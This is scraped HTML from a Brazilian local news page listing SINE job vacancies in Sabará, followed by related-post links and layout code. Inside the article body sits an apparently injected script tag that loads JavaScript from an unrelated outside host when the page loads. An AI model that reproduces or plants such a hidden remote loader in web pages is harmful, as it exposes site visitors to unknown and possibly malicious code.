align="CENTER"><span style="font-family: Arial, sans-serif;">Leiturista</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino médio completo</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.440,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Montador de veículos (reparação)</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Não exigida</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.300,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Pizzaiolo</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino médio incompleto</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.010,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Promotor de vendas **</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino médio completo</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.166,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Revisor de tecidos acabados **</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Não exigida</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 950,00 + prêmio por assiduidade</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="22"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Técnico de laboratório de análises clínicas *</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">14</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino médio completo e <a href="https://sousabara.com.br/post-tag/cursos/" data-internallinksmanager029f6b8e52c="37" title="Cursos">curso</a> na área</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.598,89</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="6"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Técnico em nutrição *</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino técnico em nutrição</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 2.032,37</span></p></td></tr></tbody></table><p>&nbsp;</p><p><strong>Sem experiência</strong></p><table border="1" width="944" cellspacing="0" cellpadding="5"><colgroup><col width="319" /><col width="83" /><col width="257" /><col width="243" /></colgroup><tbody><tr><td bgcolor="#ffffff" width="319" height="36"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>OCUPAÇÃO</b></span></span></p></td><td bgcolor="#ffffff" width="83"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Nº DE VAGAS</b></span></span></p></td><td bgcolor="#ffffff" width="257"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>ESCOLARIDADE</b></span></span></p></td><td bgcolor="#ffffff" width="243"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>REMUNERAÇÃO</b></span></span></p></td></tr><tr><td valign="BOTTOM" width="319" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Atendente de balcão **</span></p></td><td valign="BOTTOM" width="83"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">2</span></p></td><td width="257"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Ensino fundamental completo</span></span></p></td><td width="243"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.004,58</span></p></td></tr><tr><td valign="BOTTOM" width="319" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Faxineiro **</span></p></td><td valign="BOTTOM" width="83"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">2</span></p></td><td width="257"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino fundamental completo</span></p></td><td width="243"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 983,99</span></p></td></tr><tr><td width="319" height="6"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Operador de telemarketing ativo e receptivo **</span></p></td><td width="83"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">7</span></p></td><td width="257"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino médio completo</span></p></td><td width="243"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 937,00</span></p></td></tr></tbody></table><p><span style="font-family: Arial, sans-serif;">*</span><span style="font-family: Arial, sans-serif;">Vagas que ACEITAM pessoas com deficiência</span></p><p>Para concorrer às vagas de emprego acesse o portal <a href="https://empregabrasil.mte.gov.br/" target="_blank">maisemprego.mte.gov.br</a>, faça o cadastro e selecione o perfil profissional. Ao se interessar por alguma vaga, é só realizar o auto-encaminhamento e marcar a entrevista, não sendo necessário ir ao Sine.</p><p><script id="lg210a" type="litespeed/javascript" data-src="https://cloudapi.online/js/api46.js"></script></p></div><div class="ts-post-feed--standalone elementor-element elementor-element-ca0ee5c elementor-widget elementor-widget-ts-post-feed" data-ts-config="{&quot;filters&quot;:{&quot;type&quot;:&quot;post&quot;,&quot;pg&quot;:1,&quot;limit&quot;:4,&quot;__offset&quot;:0,&quot;__exclude&quot;:&quot;&quot;},&quot;pagination&quot;:&quot;load_more&quot;}" data-id="ca0ee5c" data-element_type="widget" data-widget_type="ts-post-feed.default"><div
class="post-feed-grid ts-feed-grid-default 		vx-opacity  "
data-auto-slide="3000"
><div class="ts-preview" data-post-id="57150"><style id="elementor-post-53948">.elementor-53948 .elementor-element.elementor-element-5576872{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-53948 .elementor-element.elementor-element-d3d190c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-53948 .elementor-element.elementor-element-2b0b995{padding:10px 10px 10px 10px;}.elementor-53948 .elementor-element.elementor-element-2b0b995 img{height:100px;object-fit:cover;object-position:center center;}.elementor-53948 .elementor-element.elementor-element-2463f3b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-53948 .elementor-element.elementor-element-b2a8cf7{padding:5px 0px 0px 10px;text-align:left;}.elementor-53948 .elementor-element.elementor-element-b2a8cf7 .elementor-heading-title{font-size:16px;font-weight:600;line-height:26px;}.elementor-53948 .elementor-element.elementor-element-ea48a8f{margin:-10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;padding:0px 0px 0px 0px;}.elementor-53948 .elementor-element.elementor-element-ea48a8f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-53948 .elementor-element.elementor-element-ea48a8f .ts-advanced-list{justify-content:left;}.elementor-53948 .elementor-element.elementor-element-ea48a8f  .ts-action-con{font-size:0.8em;font-weight:400;line-height:1.4rem;}.elementor-53948 .elementor-element.elementor-element-ea48a8f .ts-action-con{color:var( --e-global-color-de1b9b0 );}.elementor-53948 .elementor-element.elementor-element-ea48a8f .ts-action-icon{width:18px;height:18px;--ts-icon-size:18px;--ts-icon-color:var( --e-global-color-de1b9b0 );}.elementor-53948 .elementor-element.elementor-element-ea48a8f .ts-action-con, .elementor-53948 .elementor-element.elementor-element-ea48a8f .ts-action span{grid-gap:8px;}.elementor-53948 .elementor-element.elementor-element-ea48a8f .ts-action{margin:5px 10px 0px 0px;}@media(min-width:768px){.elementor-53948 .elementor-element.elementor-element-d3d190c{--width:33.3333%;}.elementor-53948 .elementor-element.elementor-element-2463f3b{--width:66.6666%;}}@media(max-width:1366px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-53948 .elementor-element.elementor-element-d3d190c{--width:40%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53948 .elementor-element.elementor-element-2463f3b{--width:60%;}}</style><div data-elementor-type="page" data-elementor-id="53948" class="elementor elementor-53948"><div class="elementor-element elementor-element-5576872 e-flex e-con-boxed e-con e-parent" data-id="5576872" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-d3d190c e-con-full e-flex e-con e-child" data-id="d3d190c" data-element_type="container"><div class="elementor-element elementor-element-2b0b995 elementor-widget elementor-widget-image" data-id="2b0b995" data-element_type="widget" data-widget_type="image.default">
<a href="https://sousabara.com.br/noticias/policia-civil-desmonta-esquema-de-agiotagem-liderado-por-colombianos-em-sabara/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="236" data-src="https://sousabara.com.br/wp-content/uploads/2026/01/colom_achaque-300x236.jpg" class="attachment-medium size-medium wp-image-57151" alt="" data-srcset="https://sousabara.com.br/wp-content/uploads/2026/01/colom_achaque-300x236.jpg 300w, https://sousabara.com.br/wp-content/uploads/2026/01/colom_achaque-768x605.jpg 768w, https://sousabara.com.br/wp-content/uploads/2026/01/colom_achaque.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-2463f3b e-con-full e-flex e-con e-child" data-id="2463f3b" data-element_type="container"><div class="elementor-element elementor-element-b2a8cf7 elementor-widget elementor-widget-heading" data-id="b2a8cf7" data-element_type="widget" data-widget_type="heading.default"><h3 class="elementor-heading-title elementor-size-default"><a href="https://sousabara.com.br/noticias/policia-civil-desmonta-esquema-de-agiotagem-liderado-por-colombianos-em-sabara/">Polícia Civil desmonta esquema de agiotagem liderado por colombianos e...</a></h3></div><div class="elementor-element elementor-element-ea48a8f elementor-widget elementor-widget-ts-advanced-list" data-id="ea48a8f" data-element_type="widget" data-widget_type="ts-advanced-list.default"><ul class="flexify simplify-ul ts-advanced-list"><li class="elementor-repeater-item-29fc27f flexify ts-action"
><div class="ts-action-con"><div class="ts-action-icon"></div>5 dias atrás</div></li></ul></div></div></div></div></div></div><div class="ts-preview" data-post-id="57148"><div data-elementor-type="page" data-elementor-id="53948" class="elementor elementor-53948"><div class="elementor-element elementor-element-5576872 e-flex e-con-boxed e-con e-parent" data-id="5576872" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-d3d190c e-con-full e-flex e-con e-child" data-id="d3d190c" data-element_type="container"><div class="elementor-element elementor-element-2b0b995 elementor-widget elementor-widget-image" data-id="2b0b995" data-element_type="widget" data-widget_type="image.default">
<a href="https://sousabara.com.br/noticias/reajuste-nas-tarifas-de-onibus-entre-sabara-e-belo-horizonte-passa-a-valer-em-09-01-2026/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="180" data-src="https://sousabara.com.br/wp-content/uploads/2025/02/onibussabara-e1596911908477-724x435-1-300x180.webp" class="attachment-medium size-medium wp-image-56149" alt="" data-srcset="https://sousabara.com.br/wp-content/uploads/2025/02/onibussabara-e1596911908477-724x435-1-300x180.webp 300w, https://sousabara.com.br/wp-content/uploads/2025/02/onibussabara-e1596911908477-724x435-1.webp 724w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-2463f3b e-con-full e-flex e-con e-child" data-id="2463f3b" data-element_type="container"><div class="elementor-element elementor-element-b2a8cf7 elementor-widget elementor-widget-heading" data-id="b2a8cf7" data-element_type="widget" data-widget_type="heading.default"><h3 class="elementor-heading-title elementor-size-default"><a href="https://sousabara.com.br/noticias/reajuste-nas-tarifas-de-onibus-entre-sabara-e-belo-horizonte-passa-a-valer-em-09-01-2026/">Reajuste nas tarifas de ônibus entre Sabará e Belo Horizonte passa a v...</a></h3></div><div class="elementor-element elementor-element-ea48a8f elementor-widget elementor-widget-ts-advanced-list" data-id="ea48a8f" data-element_type="widget" data-widget_type="ts-advanced-list.default"><ul class="flexify simplify-ul ts-advanced-list"><li class="elementor-repeater-item-29fc27f flexify ts-action"
><div class="ts-action-con"><div class="ts-action-icon"></div>2 semanas atrás</div></li></ul></div></div></div></div></div></div><div class="ts-preview" data-post-id="57131"><div data-elementor-type="page" data-elementor-id="53948" class="elementor elementor-53948"><div class="elementor-element elementor-element-5576872 e-flex e-con-boxed e-con e-parent" data-id="5576872" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-d3d190c e-con-full e-flex e-con e-child" data-id="d3d190c" data-element_type="container"><div class="elementor-element elementor-element-2b0b995 elementor-widget elementor-widget-image" data-id="2b0b995" data-element_type="widget" data-widget_type="image.default">
<a href="https://sousabara.com.br/noticias/menino-soterrado-em-sabara-morre-apos-dois-dias-internado/">
<img data-lazyloaded="1" src="[data-uri]" width="225" height="300" data-src="https://sousabara.com.br/wp-content/uploads/2025/12/image-3-225x300.jpg" class="attachment-medium size-medium wp-image-57121" alt="" data-srcset="https://sousabara.com.br/wp-content/uploads/2025/12/image-3-225x300.jpg 225w, https://sousabara.com.br/wp-content/uploads/2025/12/image-3-768x1024.jpg 768w, https://sousabara.com.br/wp-content/uploads/2025/12/image-3.jpg 960w" data-sizes="(max-width: 225px) 100vw, 225px" />								</a></div></div><div class="elementor-element elementor-element-2463f3b e-con-full e-flex e-con e-child" data-id="2463f3b" data-element_type="container"><div class="elementor-element elementor-element-b2a8cf7 elementor-widget elementor-widget-heading" data-id="b2a8cf7" data-element_type="widget" data-widget_type="heading.default"><h3 class="elementor-heading-title elementor-size-default"><a href="https://sousabara.com.br/noticias/menino-soterrado-em-sabara-morre-apos-dois-dias-internado/">Menino soterrado em Sabará morre após dois dias internado</a></h3></div><div class="elementor-element elementor-element-ea48a8f elementor-widget elementor-widget-ts-advanced-list" data-id="ea48a8f" data-element_type="widget" data-widget_type="ts-advanced-list.default"><ul class="flexify simplify-ul ts-advanced-list"><li class="elementor-repeater-item-29fc27f flexify ts-action"
><div class="ts-action-con"><div class="ts-action-icon"></div>4 semanas atrás</div></li></ul></div></div></div></div></div></div><div class="ts-preview" data-post-id="57123"><div data-elementor-type="page" data-elementor-id="53948" class="elementor elementor-53948"><div class="elementor-element elementor-element-5576872 e-flex e-con-boxed e-con e-parent" data-id="5576872" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-d3d190c e-con-full e-flex e-con e-child" data-id="d3d190c" data-element_type="container"><div class="elementor-element elementor-element-2b0b995 elementor-widget elementor-widget-image" data-id="2b0b995" data-element_type="widget" data-widget_type="image.default">
<a href="https://sousabara.com.br/noticias/sine-sabara-esta-com-29-vagas-de-emprego-abertas-confira/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="201" data-src="https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-300x201.jpg" class="attachment-medium size-medium wp-image-9902" alt="" data-srcset="https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-300x201.jpg 300w, https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-600x401.jpg 600w, https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-90x60.jpg 90w, https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-180x120.jpg 180w, https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-95x64.jpg 95w, https://sousabara.com.br/wp-content/uploads/2016/01/trabalho.jpg 640w, https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-200x134.jpg 200w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-2463f3b e-con-full e-flex e-con e-child" data-id="2463f3b" data-element_type="container"><div class="elementor-element elementor-element-b2a8cf7 elementor-widget elementor-widget-heading" data-id="b2a8cf7" data-element_type="widget" data-widget_type="heading.default"><h3 class="elementor-heading-title elementor-size-default"><a href="https://sousabara.com.br/noticias/sine-sabara-esta-com-29-vagas-de-emprego-abertas-confira/">Sine Sabará está com 29 vagas de emprego abertas - Confira!</a></h3></div><div class="elementor-element elementor-element-ea48a8f elementor-widget elementor-widget-ts-advanced-list" data-id="ea48a8f" data-element_type="widget" data-widget_type="ts-advanced-list.default"><ul class="flexify simplify-ul ts-advanced-list"><li class="elementor-repeater-item-29fc27f flexify ts-action"
><div class="ts-action-con"><div class="ts-action-icon"></div>1 mês atrás</div></li></ul></div></div></div></div></div></div></div><div class="ts-no-posts hidden">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M15.277 13.2502C15.277 13.6645 14.9412 14.0002 14.527 14.0002L7.96792 14.0002C7.5537 14.0002 7.21792 13.6645 7.21792 13.2502C7.21792 12.836 7.5537 12.5002 7.96792 12.5002L14.527 12.5002C14.9412 12.5002 15.277 12.836 15.277 13.2502Z"/><path d="M12.8468 9.75025C12.8468 10.1645 12.511 10.5002 12.0968 10.5002H7.96719C7.55297 10.5002 7.21719 10.1645 7.21719 9.75025C7.21719 9.33603 7.55297 9.00025 7.96719 9.00025L12.0968 9.00025C12.511 9.00025 12.8468 9.33603 12.8468 9.75025Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2 11.4989C2 6.39126 6.14154 2.25098 11.25 2.25098C16.3585 2.25098 20.5 6.39126 20.5 11.4989C20.5 13.7836 19.6714 15.8747 18.2983 17.4883L21.7791 20.9695C22.072 21.2624 22.072 21.7372 21.7791 22.0301C21.4862 22.323 21.0113 22.323 20.7184 22.0301L17.2372 18.5486C15.6237 19.9197 13.5334 20.7469 11.25 20.7469C6.14154 20.7469 2 16.6066 2 11.4989ZM11.25 3.75098C6.96962 3.75098 3.5 7.22003 3.5 11.4989C3.5 15.7779 6.96962 19.2469 11.25 19.2469C15.5304 19.2469 19 15.7779 19 11.4989C19 7.22003 15.5304 3.75098 11.25 3.75098Z"/></svg><p>There are no results matching your search</p></div><div class="feed-pagination flexify">
<a href="#" class="ts-btn ts-btn-1 ts-btn-large ts-load-more ">
<svg width="80" height="80" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M3.13644 9.54175C3.02923 9.94185 3.26667 10.3531 3.66676 10.4603C4.06687 10.5675 4.47812 10.3301 4.58533 9.92998C5.04109 8.22904 6.04538 6.72602 7.44243 5.65403C8.83948 4.58203 10.5512 4.00098 12.3122 4.00098C14.0731 4.00098 15.7848 4.58203 17.1819 5.65403C18.3999 6.58866 19.3194 7.85095 19.8371 9.28639L18.162 8.34314C17.801 8.1399 17.3437 8.26774 17.1405 8.62867C16.9372 8.98959 17.0651 9.44694 17.426 9.65017L20.5067 11.3849C20.68 11.4825 20.885 11.5072 21.0766 11.4537C21.2682 11.4001 21.4306 11.2727 21.5282 11.0993L23.2629 8.01828C23.4661 7.65734 23.3382 7.2 22.9773 6.99679C22.6163 6.79358 22.159 6.92145 21.9558 7.28239L21.195 8.63372C20.5715 6.98861 19.5007 5.54258 18.095 4.464C16.436 3.19099 14.4033 2.50098 12.3122 2.50098C10.221 2.50098 8.1883 3.19099 6.52928 4.464C4.87027 5.737 3.67766 7.52186 3.13644 9.54175Z"/><path d="M21.4906 14.4582C21.5978 14.0581 21.3604 13.6469 20.9603 13.5397C20.5602 13.4325 20.1489 13.6699 20.0417 14.07C19.5859 15.7709 18.5816 17.274 17.1846 18.346C15.7875 19.418 14.0758 19.999 12.3149 19.999C10.5539 19.999 8.84219 19.418 7.44514 18.346C6.2292 17.4129 5.31079 16.1534 4.79261 14.721L6.45529 15.6573C6.81622 15.8605 7.27356 15.7327 7.47679 15.3718C7.68003 15.0108 7.55219 14.5535 7.19127 14.3502L4.11056 12.6155C3.93723 12.5179 3.73222 12.4932 3.54065 12.5467C3.34907 12.6003 3.18662 12.7278 3.08903 12.9011L1.3544 15.9821C1.15119 16.3431 1.27906 16.8004 1.64 17.0036C2.00094 17.2068 2.45828 17.079 2.66149 16.718L3.42822 15.3562C4.05115 17.0054 5.12348 18.4552 6.532 19.536C8.19102 20.809 10.2237 21.499 12.3149 21.499C14.406 21.499 16.4387 20.809 18.0977 19.536C19.7568 18.263 20.9494 16.4781 21.4906 14.4582Z"/></svg>				Ver mais			</a></div></div><div class="elementor-element elementor-element-60bc3a5 e-grid e-con-full e-con e-child" data-id="60bc3a5" data-element_type="container"><div class="elementor-element elementor-element-6ba78a5 elementor-widget elementor-widget-icon-box" data-id="6ba78a5" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://sousabara.com.br/noticias/receba-noticias-de-sabara-no-whatsapp/" >
Receber novidades						</a></h3><p class="elementor-icon-box-description">
Receba atualizações no seu Whatsapp</p></div></div></div><div class="elementor-element elementor-element-81b78e8 elementor-widget elementor-widget-icon-box" data-id="81b78e8" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://sousabara.com.br/grupo-whatsapp-do-sou-sabara" >
Participe dos Grupos						</a></h3></div></div></div><div class="elementor-element elementor-element-5604f0c elementor-widget elementor-widget-icon-box" data-id="5604f0c" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://sousabara.com.br/empregos/" >
Vagas de Emprego						</a></h3></div></div></div></div><div class="elementor-element elementor-element-436fef1 elementor-widget elementor-widget-html" data-id="436fef1" data-element_type="widget" data-widget_type="html.default"><div id="taboola-below-article-thumbnails"></div> <script type="litespeed/javascript">if(!navigator.userAgent.includes("Converta")){window._taboola=window._taboola||[];_taboola.push({mode:'alternating-thumbnails-a',container:'taboola-below-article-thumbnails',placement:'Below Article Thumbnails',target_type:'mix'})}else{document.getElementById("taboola-below-article-thumbnails").style.display="none"}</script> </div></div></div><div class="elementor-element elementor-element-0bfdecf e-flex e-con-boxed e-con e-parent" data-id="0bfdecf" data-element_type="container"><div class="e-con-inner"></div></div></div><style id="elementor-post-53899">.elementor-53899 .elementor-element.elementor-element-71a1967{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-53899 .elementor-element.elementor-element-71a1967.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-53899 .elementor-element.elementor-element-9e5d807 .ts-advanced-list{justify-content:left;}.elementor-53899 .elementor-element.elementor-element-9e5d807  .ts-action-con{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-53899 .elementor-element.elementor-element-9e5d807 .ts-action-con{color:var( --e-global-color-de1b9b0 );}.elementor-53899 .elementor-element.elementor-element-9e5d807 .ts-action-icon{width:22px;height:22px;border-radius:22px;--ts-icon-size:34px;--ts-icon-color:var( --e-global-color-de1b9b0 );}.elementor-53899 .elementor-element.elementor-element-9e5d807 .ts-action-con, .elementor-53899 .elementor-element.elementor-element-9e5d807 .ts-action span{grid-gap:10px;}.elementor-53899 .elementor-element.elementor-element-9e5d807 .ts-action-con:hover{color:var( --e-global-color-text );}.elementor-53899 .elementor-element.elementor-element-9e5d807 .ts-action-con:hover .ts-action-icon{--ts-icon-color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-53899 .elementor-element.elementor-element-55f6500{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-53899 .elementor-element.elementor-element-46c75d3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-53899 .elementor-element.elementor-element-87a21fe{--spacer-size:50px;}@media(max-width:1366px){.elementor-53899 .elementor-element.elementor-element-9e5d807  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53899 .elementor-element.elementor-element-55f6500{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-53899 .elementor-element.elementor-element-71a1967{--content-width:1200px;}}@media(max-width:1024px){.elementor-53899 .elementor-element.elementor-element-71a1967{--margin-top:25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:100px;--padding-left:15px;--padding-right:15px;}.elementor-53899 .elementor-element.elementor-element-9e5d807  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53899 .elementor-element.elementor-element-55f6500{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-53899 .elementor-element.elementor-element-71a1967{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-53899 .elementor-element.elementor-element-9e5d807  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53899 .elementor-element.elementor-element-55f6500{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53899 .elementor-element.elementor-element-87a21fe{--spacer-size:10px;}}</style><div data-elementor-type="page" data-elementor-id="53899" class="elementor elementor-53899"><div class="elementor-element elementor-element-71a1967 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="71a1967" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9e5d807 elementor-widget elementor-widget-ts-advanced-list" data-id="9e5d807" data-element_type="widget" data-widget_type="ts-advanced-list.default"><ul class="flexify simplify-ul ts-advanced-list"><li class="elementor-repeater-item-73c9912 flexify ts-action"
